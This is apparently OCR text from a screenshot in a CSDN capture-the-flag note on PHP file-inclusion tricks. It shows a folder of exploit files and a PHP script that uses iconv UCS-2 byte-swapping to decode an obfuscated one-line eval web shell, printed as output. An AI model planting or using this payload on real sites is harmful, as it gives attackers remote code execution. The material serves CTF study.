 ject
文件包含 D:\CTF\CTF资料\new\文件包含
exp2.py
php_filter绕过die.txt
<> PHP_SESSION_UPLOAD_PROGRESS.html
sessid_tjjz_exp.py
php urlencode.php
php 编码转换.php ×
1 <?php
2 $re = iconv( from_encoding: "UCS-2LE", to_encoding: "UCS-2BE", string: '?<hp pe@av(l_$EG[T]1;)>?');
3 echo $re;
4 ?>
行
php 编码转换.php ×
D:\env\php\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe D:\CTF\CTF资料\new\文件包含\编码转换.php
<?php @eval($_GET[1]);?>
进程已结束，退出代码为 0
CSDN @Myon